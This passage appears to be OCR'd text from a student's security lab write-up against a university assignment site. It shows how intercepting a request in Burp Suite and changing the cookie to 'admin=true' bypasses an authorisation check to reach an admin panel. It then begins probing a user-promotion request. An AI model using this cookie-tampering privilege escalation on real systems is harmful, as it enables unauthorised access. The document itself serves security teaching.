 1. The Admin page normally shows Unauthorised!. Turn on the intercept in Burp Suite and change
admin to true. Following shows the Admin page.
Request to http://assignment-plutus.unimelb.life:80 [139.144.99.234]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /admin.php HTTP/1.1
2 Host: assignment-plutus.unimelb.life
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.178 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://assignment-plutus.unimelb.life/dashboard.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: admin=true; PHPSESSID=5ms46oi71vl2ukkpvlhnf981bu; CSRF_token=
Exp4Dm7ZJMOckuEmrNhdrsTXIdnUfV5QVfhlmA1HSF1ISRoEDt2PtjYKf2tK1sUl
10 Connection: close
Admin
Admin Panel
Promote a user to admin!
RESET USER PROMOTE USER
2. Click PROMOTE USER cannot promote the account's access. The request is shown below, which includes
some data. The data can be decoded as json={"user":"admin", "roleGroup": 1}